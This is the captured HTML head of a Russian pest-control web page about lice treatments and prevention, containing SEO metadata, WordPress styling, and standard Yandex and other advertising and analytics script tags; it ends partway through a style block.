

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beyklopov.ru/vshi/borba-i-sredstva
body_size: 30097
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ --> <title>Борьба и средства против вшей: эффективные препараты, народная медицина, профилактика</title> <meta name="description" content="Как эффективно бороться со вшами. Использование препаратов и знаний народной медицины в борьбе с паразитами. Профилактика от вшей."/> <link rel="canonical" href="//beyklopov.ru/vshi/borba-i-sredstva"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Борьба и средства против вшей: эффективные препараты, народная медицина, профилактика"/> <meta property="og:description" content="Как эффективно бороться со вшами. Использование препаратов и знаний народной медицины в борьбе с паразитами. Профилактика от вшей."/> <meta property="og:url" content="https://beyklopov.ru/vshi/borba-i-sredstva"/> <meta property="og:site_name" content="БейКлопов.РУ"/> <meta name="twitter:card" content="summary"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://beyklopov.ru/#website","url":"https://beyklopov.ru/","name":"\u0411\u0435\u0439\u041a\u043b\u043e\u043f\u043e\u0432.\u0420\u0423","description":"\u0412\u0441\u0435 \u043e \u0431\u043e\u0440\u044c\u0431\u0435 \u0441 \u043a\u043b\u043e\u043f\u0430\u043c\u0438, \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u0430\u043c\u0438 \u0438 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beyklopov.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://beyklopov.ru/vshi/borba-i-sredstva#webpage","url":"https://beyklopov.ru/vshi/borba-i-sredstva","name":"\u0411\u043e\u0440\u044c\u0431\u0430 \u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u043f\u0440\u043e\u0442\u0438\u0432 \u0432\u0448\u0435\u0439: \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b, \u043d\u0430\u0440\u043e\u0434\u043d\u0430\u044f \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0430, \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430","isPartOf":{"@id":"https://beyklopov.ru/#website"},"description":"\u041a\u0430\u043a \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0431\u043e\u0440\u043e\u0442\u044c\u0441\u044f \u0441\u043e \u0432\u0448\u0430\u043c\u0438. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u043e\u0432 \u0438 \u0437\u043d\u0430\u043d\u0438\u0439 \u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0439 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u044b \u0432 \u0431\u043e\u0440\u044c\u0431\u0435 \u0441 \u043f\u0430\u0440\u0430\u0437\u0438\u0442\u0430\u043c\u0438. \u041f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430 \u043e\u0442 \u0432\u0448\u0435\u0439.","breadcrumb":{"@id":"https://beyklopov.ru/vshi/borba-i-sredstva#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://beyklopov.ru/vshi/borba-i-sredstva"]}]},{"@type":"BreadcrumbList","@id":"https://beyklopov.ru/vshi/borba-i-sredstva#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://beyklopov.ru/"},{"@type":"ListItem","position":2,"name":"\u0412\u0448\u0438","item":"https://beyklopov.ru/vshi"},{"@type":"ListItem","position":3,"name":"\u0411\u043e\u0440\u044c\u0431\u0430 \u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430"}]}]}</script> <!-- / Yoast SEO plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='stylesheet' id='wp-block-library-css' href='//beyklopov.ru/wp-includes/css/dist/block-library/style.min.css' media='all'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='contact-form-7-css' href='//beyklopov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'/> <link rel='stylesheet' id='front-style-css' href='//beyklopov.ru/wp-content/plugins/prev-next-posts/css/frontend-style.php' media='all'/> <link rel='stylesheet' id='toc-screen-css' href='//beyklopov.ru/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CAmatic+SC%3A400%2C700%7CLobster&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='//beyklopov.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <meta name="yandex-verification" content="cf216a72cf73c76d"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(28733926, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/28733926" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/analytics"></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Times New Roman" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:30px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.6} }.site-description {font-family:"Amatic SC" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:20px} }@media (min-width: 576px) {.site-description {line-height:1.6} }.site-description {font-weight:bold;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Lobster" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#bad6a9}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#dd8500}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#ddab5f}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ededde}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="//beyklopov.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/beyklopov.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} 